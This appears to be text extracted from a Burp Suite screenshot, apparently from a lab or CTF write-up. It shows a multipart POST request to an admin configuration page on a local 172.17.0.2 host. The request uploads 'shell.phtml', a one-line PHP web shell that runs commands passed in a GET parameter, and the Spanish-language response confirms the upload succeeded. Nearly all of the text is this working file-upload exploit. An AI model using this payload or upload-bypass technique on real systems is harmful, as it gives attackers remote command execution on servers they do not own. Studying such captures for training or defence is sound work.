 Request
Pretty Raw Hex
\n
POST /adm_configuration.php HTTP/1.1
Host: 172.17.0.2
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:135.0) Gecko/20100101 Firefox/135.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=----geckoformboundarybd7bf36fa637278aa30e7a049d7e1a17
Content-Length: 607
Origin: http://172.17.0.2
Sec-GPC: 1
Connection: keep-alive
Referer: http://172.17.0.2/adm_configuration.php
Cookie: PHPSESSID=15h915hgdi3juh07mlsnb1b441
Upgrade-Insecure-Requests: 1
DNT: 1
Priority: u=0, i
------geckoformboundarybd7bf36fa637278aa30e7a049d7e1a17
Content-Disposition: form-data; name="file_upload"; filename="shell.phtml"
Content-Type: application/x-php
<?php
system($_GET['cmd']);
?>
------geckoformboundarybd7bf36fa637278aa30e7a049d7e1a17
Content-Disposition: form-data; name="destinatario"
test
------geckoformboundarybd7bf36fa637278aa30e7a049d7e1a17
Content-Disposition: form-data; name="asunto"
test
------geckoformboundarybd7bf36fa637278aa30e7a049d7e1a17
Content-Disposition: form-data; name="mensaje"
test
------geckoformboundarybd7bf36fa637278aa30e7a049d7e1a17--
Response
Pretty Raw Hex Render
Archivo subido con éxito.
Apple Store Inicio
Subir Archivo
Subir Archivo
Selecciona un archivo:
Choose File No file chosen
Destinatario:
Destinatario
Asunto:
Asunto
Mensaje:
Mensaje
Enviar